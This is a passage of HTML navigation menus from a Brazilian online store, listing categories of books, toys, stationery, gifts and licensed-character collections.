presente</a></li></ul></li></ul><h3 class="papelaria"><span class="space">|</span><a href="/papelaria?O=OrderByTopSaleDESC" class="menu-item-texto">Papelaria</a></h3></div><!-- PRESENTES --><div class="presentes"><ul class="brinquedos"><li><a href="https://www.livrariascuritiba.com.br/Colecionaveis-Geek?fq=H:2711&amp;O=OrderByTopSaleDESC">Action Figures</a></li><li><a href="/presentes/aparador">Aparadores</a></li><li><a href="/presentes/brinquedos-e-presentes">Brinquedos e Presentes</a></li><li><a href="/presentes/caneca">Canecas</a></li><li><a href="/presentes/caixas-de-presente">Caixa de Presentes</a></li><li><a href="/presentes/caderno-de-anotacoes">Caderno de anotações</a></li><li><a href="/presentes/canetas-e-cargas">Canetas e Cargas</a></li><li><a href="https://www.descontoaqui.com.br/Chaveiro">Chaveiros</a></li><li><a href="/tecnologia/Colecionaveis">Colecionáveis</a></li><li><a href="/presentes/copos">Copos</a></li><li><a href="https://www.descontoaqui.com.br/Presentes-Criativos?fq=H:2646&amp;O=OrderByTopSaleDESC">Criativos</a></li><li><a href="/presentes/decoracao">Decoração</a></li><li><a href="/presentes/linha-escritorio">Decoração para Escritório</a></li><li><a href="/presentes/diario-e-album">Diário e Álbum</a></li><li><a href="https://www.descontoaqui.com.br/ecobag?O=OrderByTopSaleDESC">Ebobags</a></li><li><a href="/Fandom%20Box">Fandom Box</a></li><li><a href="https://www.descontoaqui.com.br//funkos?fq=H:735&amp;O=OrderByTopSaleDESC">Funko</a></li><li><a href="/presentes/garrafas-e-squeezes">Garrafas e Squeezes</a></li><li><a href="https://www.descontoaqui.com.br/busca/?fq=H:1167&amp;O=OrderByTopSaleDESC">Geek</a></li><li><a href="/presentes/gifts">Gifts</a></li><li><a href="/presentes/globos-e-lupas">Globos e Lupas</a></li><li><a href="https://www.descontoaqui.com.br/busca/?fq=H:800&amp;O=OrderByTopSaleDESC">Lego</a></li><li><a href="/presentes/luminarias">Luminárias</a></li><li><a href="https://www.descontoaqui.com.br/mes-das-criancas">Mês das crianças</a></li><li><a href="/presentes/necessarie-e-frasqueiras">Necessaire</a></li><li><a href="/presentes/Cerâmica">Objetos de Cerâmica</a></li><li><a href="/papelaria/escritorio/porta-objetos">Porta Objetos</a></li><li><a href="/presentes/porta-retrato">Porta Retratos</a></li><li><a href="/presentes/quadros-e-imans">Quadros e Imãs</a></li><li><a href="https://www.descontoaqui.com.br/presentes/Sacola%20Presente?O=OrderByReleaseDateDESC">Sacolas para Presente</a></li><li><a href="/presentes/scrapbooks">Scrapbooks</a></li></ul><h3 class="presentes"><span class="space">|</span><a href="/presentes?O=OrderByTopSaleDESC" class="menu-item-texto">Presentes</a></h3></div><!-- COLEÇÕES --><div class="presentes"><ul class="brinquedos"><li><a href="https://www.descontoaqui.com.br/as%20aventuras%20de%20mike#1">As Aventuras de Mike</a></li><li><a href="https://www.descontoaqui.com.br/barbie#1">Barbie</a></li><li><a href="https://www.descontoaqui.com.br/batman#1">Batman</a></li><li><a href="https://www.descontoaqui.com.br/berserk#1">Berserk</a></li><li><a href="https://www.descontoaqui.com.br/Bluey#1">Bluey</a></li><li><a href="https://www.descontoaqui.com.br/Bob%20Esponja#1">Bob Esponja</a></li><li><a href="https://www.descontoaqui.com.br/busca/?fq=H:463#1">Bobbie Goods</a></li><li><a href="https://www.descontoaqui.com.br/capitao-cueca#1">Capitão Cueca</a></li><li><a href="https://www.descontoaqui.com.br/Capivara#1">Capivara</a></li><li><a href="https://www.descontoaqui.com.br/carros#1">Carros</a></li><li><a href="https://www.descontoaqui.com.br/cachorro#1">Dog Lovers</a></li><li><a href="https://www.descontoaqui.com.br/diario%20de%20um%20banana#1">Diário de um Banana</a></li><li><a href="https://www.descontoaqui.com.br/diario-de-uma-garota-nada-popular#1">Diário de uma Garota Nada Popular</a></li><li><a href="https://www.descontoaqui.com.br/disney#1">Disney</a></li><li><a href="https://www.descontoaqui.com.br/Divertidamente#1">Divertidamente</a></li><li><a href="https://www.descontoaqui.com.br/dc-comics#1">DC Comics</a></li><li><a href="https://www.descontoaqui.com.br/demon-slayer#1">Demon Slayer</a></li><li><a href="https://www.descontoaqui.com.br/dinossauro#1">Dinossauro</a></li><li><a href="https://www.descontoaqui.com.br/dragon-ball#1">Dragon Ball</a></li><li><a href="https://www.descontoaqui.com.br/enaldinho#1">Enaldinho</a></li><li><a href="https://www.descontoaqui.com.br/fnaf#1">Five Nights at Freddy’s</a></li><li><a href="https://www.descontoaqui.com.br/gato-galactico#1">Gato Galáctico</a></li><li><a href="https://www.descontoaqui.com.br/gato#1">Gato Lovers</a></li><li><a href="https://www.descontoaqui.com.br/harry-potter#1">Harry Potter</a></li><li><a href="https://www.descontoaqui.com.br/hello-kitty#1">Hello Kitty</a></li><li><a href="https://www.descontoaqui.com.br/homem-aranha?fq=H:2757#1">Homem-Aranha</a></li><li><a href="https://www.descontoaqui.com.br/Hot%20Wheels#1">Hot Wheels</a></li><li><a href="https://www.descontoaqui.com.br/Jujutsu%20Kaisen#1">Jujutsu Kaisen</a></li><li><a href="https://www.descontoaqui.com.br/kuromi#1">Kuromi</a></li><li><a href="https://www.descontoaqui.com.br/lotso#1">Lotso</a></li><li><a href="https://www.descontoaqui.com.br/lucas-neto#1">Lucas Neto</a></li><li><a href="https://www.descontoaqui.com.br/luluca#1">Luluca</a></li><li><a href="https://www.descontoaqui.com.br/marvel#1">Marvel</a></li><li><a href="https://www.descontoaqui.com.br/mar%C3%ADe#1">Marie</a></li><li><a href="https://www.descontoaqui.com.br/mickey#1">Mickey</a></li><li><a href="https://www.descontoaqui.com.br/Minnie#1">Minnie</a></li><li><a href="https://www.descontoaqui.com.br/Minecraft#1">Minecraft</a></li><li><a href="https://www.descontoaqui.com.br/minions#1">Minions</a></li><li><a href="https://www.descontoaqui.com.br/mundo-bita#1">Mundo Bita</a></li><li><a href="https://www.descontoaqui.com.br/naruto#1">Naruto</a></li><li><a href="https://www.descontoaqui.com.br/natan#1">Natan</a></li><li><a href="https://www.descontoaqui.com.br/homem%20c%C3%A3o#1">O Homem-Cão</a></li><li><a href="https://www.descontoaqui.com.br/o-pequeno-principe#1">O Pequeno Príncipe</a></li><li><a href="https://www.descontoaqui.com.br/one-piece#1">One Piece</a></li><li><a href="https://www.descontoaqui.com.br/panda#1">Panda</a></li><li><a href="https://www.descontoaqui.com.br/Patrulha%20Canina#1">Patrulha Canina</a></li><li><a href="https://www.descontoaqui.com.br/peppa-pig#1">Peppa Pig</a></li><li><a href="https://www.descontoaqui.com.br/pj-masks#1">PJ Masks</a></li><li><a href="https://www.descontoaqui.com.br/pixar#1">Pixar</a></li><li><a href="https://www.descontoaqui.com.br/pokemon#1">Pokémon</a></li><li><a href="https://www.descontoaqui.com.br/princesa%20desastrada#1">Princesa Desastrada</a></li><li><a href="https://www.descontoaqui.com.br/princesas#1">Princesas</a></li><li><a href="https://www.descontoaqui.com.br/rebecca-bonbon#1">Rebecca Bonbon</a></li><li><a href="https://www.descontoaqui.com.br/scooby-doo#1">Scooby-Doo</a></li><li><a href="https://www.descontoaqui.com.br/snoopy#1">Snoopy</a></li><li><a href="https://www.descontoaqui.com.br/sonic#1">Sonic</a></li><li><a href="https://www.descontoaqui.com.br/star-wars#1">Star Wars</a></li><li><a href="https://www.descontoaqui.com.br/stitch#1">Stitch</a></li><li><a href="https://www.descontoaqui.com.br/stranger-things#1">Stranger Things</a></li><li><a href="https://www.descontoaqui.com.br/Super-homem?fq=H:761#1">Super-homem</a></li><li><a href="https://www.descontoaqui.com.br/turma-da-monica#1">Turma da Mônica</a></li><li><a href="https://www.descontoaqui.com.br/unicornio#1">Unicórnio</a></li><li><a href="https://www.descontoaqui.com.br/pooh#1">Ursinho Pooh</a></li><li><a href="https://www.descontoaqui.com.br/wandinha#1">Wandinha</a></li><li><a href="https://www.descontoaqui.com.br/x-men#1">X-Men</a></li></ul><h3 class="presentes"><span class="space">|</span><a href="https://www.descontoaqui.com.br/busca/?fq=H:1125#1" class="menu-item-texto">Coleções</a></h3></div><div class="lancamentos"><h3 class="lancamentos"><span class="space">|</span><a href="https://www.descontoaqui.com.br/Lancamentos?fq=H:1329&amp;O=OrderByTopSaleDESC" class="menu-item-texto">Lançamentos</a></h3></div><div class="pre-venda"><h3 class="pre-venda"><span class="space">|</span><a href="https://www.descontoaqui.com.br/Pre-venda?fq=H:958&amp;O=OrderByTopSaleDESC" class="menu-item-texto">Pré-venda</a></h3></div><div class="mais-vendidos"><h3 class="mais-vendidos"><span class="space">|</span><a href="https://www.descontoaqui.com.br/top-100-produtos?fq=H:1158#1" class="menu-item-texto">+Vendidos</a></h3></div><!--<vtex.cmc:menuPreVenda/>--></div></div></div></div><!-- Menu Departamentos Mobile --><div class="header__menu onlyMobile"><!-- LIVROS --><div class="menu-departamento--item livros has-submenu"><a href="/livros#1" class="menu-item-texto">Livros</a></div><!-- BRINQUEDOS --><div class="menu-departamento--item brinquedos has-submenu"><a href="/brinquedos#1" class="menu-item-texto">Brinquedos</a></div><!-- PAPELARIA --><div class="menu-departamento--item papelaria has-submenu"><a href="/papelaria#1" class="menu-item-texto">Papelaria</a></div><!-- PRESENTES --><div class="menu-departamento--item livros has-submenu"><a href="/presentes#1" class="menu-item-texto">Presentes</a></div><!-- +Vendidos --><div class="menu-departamento--item livros has-submenu"><a href="https://www.descontoaqui.com.br/top-100-produtos?fq=H:1158#1" class="menu-item-texto">+Vendidos</a></div></div><!-- Header bottom --><div class="header__bottom onlyMobile"><div class="container"><div class="header__bottom--wrapper"><nav class="header__bottom--nav"><div class="header__bottom--nav--mobile-acount"><div class="header__bottom--nav--mobile-acount--wrapper"><a href="/_secure/account#/profile" class="header__bottom--nav--mobile-acount--head">Login</a><div class="header__bottom--nav--mobile-acount--sub"><a href="javasctipt:void(0)">Voltar</a><ul><li><a href="/_secure/account#/profile" class="account-user">Olá, {{user}}</a></li><li><a href="/_secure/account#/profile">Minha Conta</a></li><li><a href="/_secure/account#/orders">Meus Pedidos</a></li><li><a href="/no-cache/user/logout" class="sair">Sair</a></li></ul></div></div><a href="javascript:void(0)" class="header__bottom--nav--mobile-acount--close"></a></div><div class="header__bottom--nav--department"><a href="javascript:void(0)" class="header__bottom--nav--department-close"></a></div><div class="header__menu"><!-- Menu Lateral --><div class="menu-departamento"><div class="menu-departamento--item todas-categorias has-submenu"><h3 class="todas-categorias"><span></span><a class="menu-item-texto">Compre por departamento</a></h3><ul class="todas-categorias"><li class="all-livros-e-e-books has-submenu"><a href="/livros" class="title">Livros</a></li><ul class="list-submenu"><li><a href="/livros/administracao-e-negocios">Administração e Negócios</a></li><li><a href="/livros/álbuns-e-figurinhas">Álbuns e Figurinhas</a></li><li><a href="/livros/artes">Artes</a></li><li><a href="/livros/autoajuda">Autoajuda</a></li><li><a href="/livros/biblias">Bíblia</a></li><li><a href="/livros/biografias">Biografias</a></li><li><a href="/livros/ciencias-biologicas-e-agrarias">Ciências Biológicas</a></li><li><a href="/livros/ciencias-da-saude">Ciências da Saúde</a></li><li><a href="/livros/ciencias-exatas-e-da-terra">Ciências Exatas</a></li><li><a href="/livros/ciencias-sociais">Ciências Sociais</a></li><li><a href="https://www.descontoaqui.com.br/literatura-negra?fq=H:2594#1">Consciência Negra</a></li><li><a href="/livros/linguistica-e-dicionarios">Dicionários</a></li><li><a href="/livros/didaticos">Didáticos</a></li><li><a href="/livros/direito">Direito</a></li><li><a href="/livros/economia-e-contabilidade">Economia</a></li><li><a href="/livros/educacao">Educação</a></li><li><a href="/livros/engenharia-e-arquitetura">Engenharia e Arquitetura</a></li><li><a href="/livros/esoterismo">Esoterismo</a></li><li><a href="/livros/esportes-e-educacao-fisica">Educação Física</a></li><li><a href="/livros/exames">Exames</a></li><li><a href="/livros/filosofia">Filosofia</a></li><li><a href="/livros/ficcao-cientifica">Ficção Científica</a></li><li><a href="/livros/gastronomia">Gastronomia</a></li><li><a href="/livros/beleza-lazer-habitos-sociais">Hábitos Sociais</a></li><li><a href="/livros/historia">História</a></li><li><a href="/livros/histórias-em-quadrinho">História em Quadrinhos</a></li><li><a href="/livros/informatica">Informática</a></li><li><a href="https://www.descontoaqui.com.br/Filmes-e-series-inspiracoes?fq=H:1091#1">Inpirações Filmes</a></li><li><a href="https://www.descontoaqui.com.br/LGBTQIAPN?fq=H:1204#1">LGBTQIAPN+</a></li><li><a href="/livros/literatura">Literatura</a></li><li><a href="/livros/literatura/literatura-infantil">Literatura Infantil</a></li><li><a href="/livros/literatura/literatura-infanto-juvenil?PS=20">Literatura Juvenil</a></li><li><a href="/livros/medicina-integral">Medicina Integral</a></li><li><a href="/livros/para-colorir">Para Colorir</a></li><li><a href="/livros/passatempo---jogos">Passatempo</a></li><li><a href="/livros/psicologia">Psicologia</a></li><li><a href="/livros/religioes-e-doutrinas">Religiões e Doutrinas</a></li><li><a href="/livros/literatura/romance">Romances</a></li><li><a href="/livros/rpg">RPG</a></li><li><a href="/livros/literatura/suspense-e-terror">Suspense e Terror</a></li><li><a href="/livros/viagens">Viagens</a></li><li><a href="https://www.descontoaqui.com.br/para-maiores-18/?fq=H:2581#1">+18</a></li></ul><li class="all-brinquedos has-submenu"><a href="/brinquedos" class="title">Brinquedos</a><ul class="list-submenu"><li><a href="https://www.descontoaqui.com.br/brinquedos/almofadas#1">Almofadas</a></li><li><a href="/brinquedos/baralhos-e-cartas">Baralhos e Cartas</a></li><li><a href="/brinquedos/barracas">Barracas</a></li><li><a href="/brinquedos/blocos">Blocos de Montar</a></li><li><a href="/brinquedos/bonecos">Bonecos</a></li><li><a href="https://www.descontoaqui.com.br/Brinquedos-Bebes?fq=H:434#1">Brinquedos bebês</a></li><li><a href="/brinquedos/brinquedos-diversos">Brinquedos Diversos</a></li><li><a href="/brinquedos/brinquedos-educativos">Brinquedos Educativos</a></li><li><a href="/brinquedos/carros#1">Carrinhos</a></li><li><a href="/brinquedos/domino#1">Dominó</a></li><li><a href="/brinquedos/jogos-da-memoria#1">Jogos da memória</a></li><li><a href="/brinquedos/jogos-para-familia">Jogos para Família</a></li><li><a href="/brinquedos/massinhas-e-gelecas">Massinhas e Gelecas</a></li><li><a href="/brinquedos/quebra-cabecas">Quebra Cabeças</a></li><li><a href="/brinquedos/pelucias">Pelúcias</a></li></ul></li><li class="all-papelaria has-submenu"><a href="/papelaria" class="title">Papelaria</a><ul class="list-submenu" style="list-style: none !important"><li><a href="/papelaria/escolar/adesivo---stickers">Adesivo / Stickers</a></li><li><a href="/papelaria/escritorio/agendas-e-calendarios">Agendas e Calendários</a></li><li><a href="/papelaria/escolar/apontadores">Apontadores</a></li><li><a href="/papelaria/escolar/armarinhos">Armarinhos</a></li><li><a href="/papelaria/escolar/blocos-escolares">Blocos Escolares</a></li><li><a href="/papelaria/escolar/bolsas-e-mochilas">Bolsas e Mochilas</a></li><li><a href="/papelaria/escolar/papelaria/escolar/borrachas">Borrachas</a></li><li><a href="/papelaria/escolar/cadernos">Cadernos</a></li><li><a href="/papelaria/escolar/caneta-esferografica">Canetas Esferográfica</a></li><li><a href="/papelaria/escolar/caneta-hidrografica">Canetas Hidrográfica</a></li><li><a href="/papelaria/escritorio/clips">Clips</a></li><li><a href="/papelaria/escolar/colas">Colas</a></li><li><a href="/papelaria/escolar/compasso">Compasso</a></li><li><a href="/papelaria/escolar/corretivo">Corretivo</a></li><li><a href="/papelaria/escolar">Escolar</a></li><li><a href="/papelaria/escritorio">Escritório</a></li><li><a href="/papelaria/escolar/estojos">Estojos</a></li><li><a href="/papelaria/escolar/E.V.A">E.V.A</a></li><li><a href="/papelaria/festas">Festas</a></li><li><a href="/papelaria/escolar/fichario---bloco---divisoria">Fichário</a></li><li><a href="/papelaria/escolar/giz---apagador">Giz / Apagador</a></li><li><a href="/papelaria/escolar/giz-de-cera">Giz de Cera</a></li><li><a href="/papelaria/escritorio/grampeador---grampo---extrator">Grampeador e Extrator</a></li><li><a href="/papelaria/escolar/lancheiras">Lancheiras</a></li><li><a href="/papelaria/escolar/lapis-de-cor">Lápis de Cor</a></li><li><a href="/papelaria/escolar/lapis-grafite">Lápis Grafite</a></li><li><a href="/papelaria/escolar/lapiseiras-e-grafites">Lapiseiras e Grafites</a></li><li><a href="/papelaria/escolar/caneta-marca-texto">Marca Texto</a></li><li><a href="/papelaria/escolar/massas-para-modelar">Massas Para Modelar</a></li><li><a href="/papelaria/escolar/material-pedagogico">Material Pedagógico</a></li><li><a href="/papelaria/escolar/papel-camurca">Papel Camurça</a></li><li><a href="/papelaria/escolar/papel-cartolina---cartaz---carmim">Papel Cartolina</a></li><li><a href="/papelaria/escolar/celofane-e-polipropileno">Papel Celofane</a></li><li><a href="/papelaria/escolar/papel-crepom">Papel Crepom</a></li><li><a href="/papelaria/escolar/papel-de-seda">Papel Seda</a></li><li><a href="/papelaria/sulfite">Papel Sulfites</a></li><li><a href="/papelaria/escolar/pasta-aba-elastico">Pasta Elástico</a></li><li><a href="/papelaria/escritorio/pastas-organizadoras">Pastas Organizadoras</a></li><li><a href="/papelaria/escritorio/planners">Planners</a></li><li><a href="papelaria/escritorio/porta-objetos">Porta Objetos</a></li><li><a href="/papelaria/escritorio/post-it">Post-it</a></li><li><a href="/papelaria/escolar/reguas---esquadros---transferidores">Réguas e Transferidores</a></li><li><a href="/papelaria/escolar/telas-e-pinceis">Telas e Pincéis</a></li><li><a href="/papelaria/escolar/tesouras">Tesouras</a></li><li><a href="/papelaria/escolar/tintas">Tintas</a></li></ul></li><li class="all-presentes has-submenu"><a href="/presentes" class="title">Presentes</a></li></ul><ul class="list-submenu"><li><a href="/presentes/aparador#1">Aparador</a></li><li><a href="/presentes/brinquedos-e-presentes">Brinquedos e presentes</a></li><li><a href="/presentes/caderno-de-anotacoes">Caderno de anotação</a></li><li><a href="/presentes/caixas-de-presente">Caixa de Presentes</a></li><li><a href="/presentes/canecas">Canecas</a></li><li><a href="/presentes/canetas-e-cargas">Canetas e Cargas</a></li><li><a href="/presentes/copos">Copos</a></li><li><a href="https://www.descontoaqui.com.br/Presentes-Criativos?fq=H:2646#1">Criativos</a></li><li><a href="/presentes/decoracao">Decoração</a></li><li><a href="/presentes/diario-e-album#1">Diário e álbuns</a></li><li><a href="/Funko">Funko</a></li><li><a href="/presentes/garrafas-e-squezzes#1">Garrafas</a></li><li><a href="/presentes/gifts#1">Gift</a></li><li><a href="/presentes/geek">Geek</a></li><li><a href="/tecnologia/informatica">Informática</a></li><li><a href="/presentes/globos-e-lupas#1">Globos e lupas</a></li><li><a href="/presentes/luminarias#1">Luminárias</a></li><li><a href="/presentes/linha-escritorio#1">Linha escritório</a></li><li><a href="/presentes/malas-de-viagem">Malas de viagem</a></li><li><a href="/presentes/necessarie-e-frasqueiras#1">Necessarie</a></li><li><a href="/papelaria/escritorio/porta-objetos#1">Porta objetos</a></li><li><a href="/presentes/porta-retrato">Porta retratos</a></li><li><a href="/presentes/quadros-e-imans#1">Quadro e imãs</a></li><li><a href="/presentes/scrapbooks#1">Scrapbooks</a></li></ul></div><!-- Menu Departamentos Mobile --><!-- LIVROS --><div class="menu-departamento--item livros has-submenu"><h3 class="livros has-submenu"><a href="/livros" class="menu-item-texto">Livros</a></h3><ul class="livros list-submenu"><li><a href="/livros/administracao-e-negocios">Administração e Negócios</a></li><li><a href="/livros/álbuns-e-figurinhas">Álbuns e Figurinhas</a></li><li><a href="/livros/artes">Artes</a></li><li><a href="/livros/autoajuda">Autoajuda</a></li><li><a href="/livros/biblias">Bíblia</a></li><li><a href="/livros/biografias">Biografias</a></li><li><a href="https://www.descontoaqui.com.br/busca/?fq=H:463&amp;O=OrderByTopSaleDESC">Bobbie Goods</a></li><li><a href="https://www.descontoaqui.com.br/booktok?fq=H:1271#1">BookTok</a></li><li><a href="https://www.descontoaqui.com.br/box-de-livros?fq=H:1108#1">Box de livros</a></li><li><a href="https://www.descontoaqui.com.br/bruxaria#1">Bruxaria</a></li><li><a href="/livros/ciencias-biologicas-e-agrarias">Ciências Biológicas</a></li><li><a href="/livros/ciencias-da-saude">Ciências da Saúde</a></li><li><a href="/livros/ciencias-exatas-e-da-terra">Ciências Exatas</a></li><li><a href="/livros/ciencias-sociais">Ciências Sociais</a></li><li><a href="https://www.descontoaqui.com.br/literatura-negra/?fq=H:2594#1">Consciência Negra</a></li><li><a href="/livros/linguistica-e-dicionarios">Dicionários</a></li><li><a href="/livros/didaticos">Didáticos</a></li><li><a href="/livros/direito">Direito</a></li><li><a href="https://www.descontoaqui.com.br/Livros-Dorama?fq=H:2685#1">Doramas</a></li><li><a href="/livros/economia-e-contabilidade">Economia</a></li><li><a href="/livros/educacao">Educação</a></li><li><a href="/livros/engenharia-e-arquitetura">Engenharia e Arquitetura</a></li><li><a href="/livros/esoterismo">Esoterismo</a></li><li><a href="/livros/esportes-e-educacao-fisica">Educação Física</a></li><li><a href="/livros/exames">Exames</a></li><li><a href="/livros/filosofia">Filosofia</a></li><li><a href="/livros/ficcao-cientifica">Ficção Científica</a></li><li><a href="https://www.descontoaqui.com.br/ficcao-de-cura?fq=H:430#1">Ficção de Cura</a></li><li><a href="/livros/gastronomia">Gastronomia</a></li><li><a href="/livros/beleza-lazer-habitos-sociais">Hábitos Sociais</a></li><li><a href="/livros/historia">História</a></li><li><a href="/livros/histórias-em-quadrinho">História em Quadrinhos</a></li><li><a href="https://www.descontoaqui.com.br/infantil-ingles?fq=H:871#1">Infantis Inglês</a></li><li><a href="/livros/informatica">Informática</a></li><li><a href="https://www.descontoaqui.com.br/Filmes-e-series-inspiracoes?fq=H:1091#1">Inpirações Filmes</a></li><li><a href="https://www.descontoaqui.com.br/LGBTQIAPN?fq=H:1204#1">LGBTQIAPN+</a></li><li><a href="/livros/literatura">Literatura</a></li><li><a href="/livros/literatura/literatura-infantil">Literatura Infantil</a></li><li><a href="/livros/literatura/literatura-infanto-juvenil?PS=20">Literatura Juvenil</a></li><li><a href="https://www.descontoaqui.com.br/Livros-de-atividades?fq=H:335#1">Livros de atividades</a></li><li><a href="https://www.descontoaqui.com.br/Livros-com-brinde?fq=H:1173#1">Livros com brindes</a></li><li><a href="https://www.descontoaqui.com.br/Livros-em-espanhol?fq=H:714#1">Livros em espanhol</a></li><li><a href="https://www.descontoaqui.com.br/Livros-em-ingles?fq=H:2752#1">Livros em inglês</a></li><li><a href="/livros/medicina-integral">Medicina Integral</a></li><li><a href="https://www.descontoaqui.com.br/Neurodiversidade?fq=H:2689#1">Neurodiversidade</a></li><li><a href="/livros/para-colorir">Para Colorir</a></li><li><a href="https://www.descontoaqui.com.br/Brinquedos-Bebes?fq=H:434#1">Para Bebês</a></li><li><a href="/livros/passatempo---jogos">Passatempo</a></li><li><a href="https://www.descontoaqui.com.br/Pre-venda?fq=H:958#1">Pré-vendas</a></li><li><a href="/livros/psicologia">Psicologia</a></li><li><a href="/livros/religioes-e-doutrinas">Religiões e Doutrinas</a></li><li><a href="/livros/literatura/romance">Romances</a></li><li><a href="https://www.descontoaqui.com.br/romances-cristaoes?fq=H:2691#1">Romances Cristãos</a></li><li><a href="/livros/rpg">RPG</a></li><li><a href="/livros/literatura/suspense-e-terror">Suspense e Terror</a></li><li><a href="/livros/viagens">Viagens</a></li><li><a href="https://www.descontoaqui.com.br/para-maiores-18/?fq=H:2581#1">+18</a></li></ul></div><!-- BRINQUEDOS --><div class="menu-departamento--item brinquedos has-submenu"><h3 class="brinquedos"><a href="/brinquedos" class="menu-item-texto">Brinquedos</a></h3><ul class="brinquedos"><li class="Adesivos"><a href="https://www.descontoaqui.com.br/Adesivos#1">Adesivos</a></li><li class="Almofadas"><a href="brinquedos/almofadas">Almofadas</a></li><li class="baralhos-e-cartas"><a href="/brinquedos/baralhos-e-cartas">Baralhos e Cartas</a></li><li class="barracas"><a href="/brinquedos/barracas">Barracas e Cabanas</a></li><li class="blocos"><a href="/brinquedos/blocos">Blocos de Montar</a></li><li class="bonecos"><a href="/brinquedos/bonecos">Bonecos</a></li><li class="brinquedos-diversos"><a href="/brinquedos/brinquedos-diversos">Brinquedos Diversos</a></li><li class="brinquedos-educativos"><a href="/brinquedos/brinquedos-educativos">Brinquedos Educativos</a></li><li class="brinquedos-e-presentes"><a href="/presentes/brinquedos-e-presentes">Brinquedos e Presentes</a></li><li class="brinquedos-para-bebes"><a href="/">Brinquedos para Bebês</a></li><li class="capivaras"><a href="https://www.descontoaqui.com.br/Capivara#1">Capivaras</a></li><li class="carros"><a href="/brinquedos/carros">Carrinhos</a></li><li class="domino"><a href="/brinquedos/domino">Dominó</a></li><li class="familia"><a href="/brinquedos/jogos-para-familia">Jogos para Família</a></li><li class="Kimeleca"><a href="https://www.descontoaqui.com.br/Kimeleka#1">Kimeleca</a></li><li class="livros-de-atividades"><a href="/livro atividades">Livros de Atividades</a></li><li class="massinhas-de-modelar"><a href="https://www.descontoaqui.com.br/Massinha%20De%20Modelar#1">Massinhas de modelar</a></li><li class="memoria"><a href="/brinquedos/jogos-da-memoria">Jogos de Memória</a></li><li class="pelucias"><a href="/brinquedos/pelucias">Pelúcias</a></li><li class="quebra-cabecas"><a href="/brinquedos/quebra-cabecas">Quebra Cabeças</a></li></ul></div><!-- PAPELARIA --><div class="menu-departamento--item papelaria has-submenu"><h3 class="papelaria"><a href="/papelaria" class="menu-item-texto">Papelaria</a></h3><ul class="papelaria"><li><a href="/papelaria/escolar">Escolar</a></li><li><a href="/papelaria/escritorio">Escritório</a></li><li><a href="/papelaria/festas">Festas</a></li><li><a href="/papelaria/escolar/adesivo---stickers">Adesivo / Stickers</a></li><li><a href="/papelaria/escritorio/agendas-e-calendarios">Agendas e Calendários</a></li><li><a href="/papelaria/escolar/apontadores">Apontadores</a></li><li><a href="/papelaria/escolar/armarinhos">Armarinhos</a></li><li><a href="/papelaria/escolar/blocos-escolares">Blocos Escolares</a></li><li><a href="/papelaria/escolar/bolsas-e-mochilas">Bolsas e Mochilas</a></li><li><a href="/papelaria/escolar/papelaria/escolar/borrachas">Borrachas</a></li><li><a href="/papelaria/escolar/cadernos">Cadernos</a></li><li><a href="/papelaria/escolar/caneta-esferografica">Canetas Esferográfica</a></li><li><a href="/papelaria/escolar/caneta-hidrografica">Canetas Hidrográfica</a></li><li><a href="/papelaria/escritorio/clips">Clips</a></li><li><a href="/papelaria/escolar/colas">Colas</a></li><li><a href="/papelaria/escolar/compasso">Compasso</a></li><li><a href="/papelaria/escolar/corretivo">Corretivo</a></li><li><a href="/papelaria/escolar/E.V.A">E.V.A</a></li><li><a href="/papelaria/escolar/estojos">Estojos</a></li><li><a href="/papelaria/escolar/fichario---bloco---divisoria">Fichário</a></li><li><a href="/papelaria/escolar/giz---apagador">Giz / Apagador</a></li><li><a href="/papelaria/escolar/giz-de-cera">Giz de Cera</a></li><li><a href="/papelaria/escritorio/grampeador---grampo---extrator">Grampeador e Extrator</a></li><li><a href="/papelaria/escolar/lancheiras">Lancheiras</a></li><li><a href="/papelaria/escolar/lapis-de-cor">Lápis de Cor</a></li><li><a href="/papelaria/escolar/lapis-grafite">Lápis Grafite</a></li><li><a href="/papelaria/escolar/lapiseiras-e-grafites">Lapiseiras e Grafites</a></li><li><a href="/papelaria/escolar/caneta-marca-texto">Marca Texto</a></li><li><a href="/papelaria/escolar/massas-para-modelar">Massas Para Modelar</a></li><li><a href="/papelaria/escolar/material-pedagogico">Material Pedagógico</a></li><li><a href="/papelaria/escolar/papel-camurca">Papel Camurça</a></li><li><a href="/papelaria/escolar/papel-cartolina---cartaz---carmim">Papel Cartolina</a></li><li><a href="/papelaria/escolar/celofane-e-polipropileno">Papel Celofane</a></li><li><a href="/papelaria/escolar/papel-crepom">Papel Crepom</a></li><li><a href="/papelaria/escolar/papel-de-seda">Papel Seda</a></li><li><a href="/papelaria/sulfite">Papel Sulfites</a></li><li><a href="/papelaria/escolar/pasta-aba-elastico">Pasta Elástico</a></li><li><a href="/papelaria/escritorio/pastas-organizadoras">Pastas Organizadoras</a></li><li><a href="/papelaria/escritorio/planners">Planners</a></li><li><a href="papelaria/escritorio/porta-objetos">Porta Objetos</a></li><li><a href="/papelaria/escritorio/post-it">Post-it</a></li><li><a href="/papelaria/escolar/reguas---esquadros---transferidores">Réguas e Transferidores</a></li><li><a href="/papelaria/escolar/telas-e-pinceis">Telas e Pincéis</a></li><li><a href="/papelaria/escolar/tesouras">Tesouras</a></li><li><a href="/papelaria/escolar/tintas">Tintas</a></li></ul></div><!-- PRESENTES --><div class="menu-departamento--item presentes has-submenu"><h3 class="presentes"><span></span><a href="/presentes" class="menu-item-texto">Presentes</a></h3><ul class="presentes"><li><a href="/presentes/aparador">Aparadores</a></li><li><a href="/presentes/brinquedos-e-presentes">Brinquedos e Presentes</a></li><li><a href="/Caneca">Canecas</a></li><li><a href="/presentes/caderno-de-anotacoes">Caderno de anotações</a></li><li><a href="/presentes/caixas-de-presente">Caixa de Presentes</a></li><li><a href="/presentes/copos">Copos</a></li><li><a href="/presentes/canetas-e-cargas">Canetas e Cargas</a></li><li><a href="/presentes/decoracao">Decoração</a></li><li><a href="/presentes/linha-escritorio">Decoração para Escritório</a></li><li><a href="/presentes/diario-e-album">Diário e álbuns</a></li><li><a href="/Funko">Funko</a></li><li><a href="/presentes/garrafas-e-squezzes">Garrafas</a></li><li><a href="/presentes/geek">Geek</a></li><li><a href="/presentes/gifts">Gifts</a></li><li><a href="/presentes/globos-e-lupas">Globos e Lupas</a></li><li><a href="https://www.descontoaqui.com.br/tecnologia/informatica#1">Informática</a></li><li><a href="/presentes/luminarias">Luminárias</a></li><li><a href="/presentes/malas-de-viagem">Malas de Viagem</a></li><li><a href="/Necessaire">Necessaire</a></li><li><a href="/presentes/Cerâmica">Objetos de Cerâmica</a></li><li><a href="/papelaria/escritorio/porta-objetos">Porta Objetos</a></li><li><a 